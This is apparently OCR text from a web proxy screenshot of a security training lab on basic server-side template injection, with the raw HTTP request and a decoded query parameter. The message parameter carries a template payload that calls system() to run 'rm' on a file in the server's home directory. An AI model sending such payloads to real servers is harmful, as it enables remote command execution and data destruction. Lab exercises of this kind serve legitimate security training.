 Pretty Raw Hex
\n
1 GET /?message=%3c%25%3dsystem(%22rm%20%2fhome%2fcarlos%2fmorale.txt%22)%25%3e
HTTP/2
2 Host: 0a70009603238a6280088ab1002c00db.web-security-academy.net
3 Cookie: session=Ck7eka67060kzschCRVCg0JYFBcfaayU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Pretty Raw Hex Render
\n
Web Se
Acader
Basic server-
side template
injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
true
Back
Query parameter
Name
message
Value
%3c%25%3dsystem(%22rm%20%2fhome
%2fcarlos%2fmorale.txt%22)%25%3
e
Decoded from: URL encoding
<%=system("rm /home/carlos/mora
le.txt")%>
Cancel Apply changes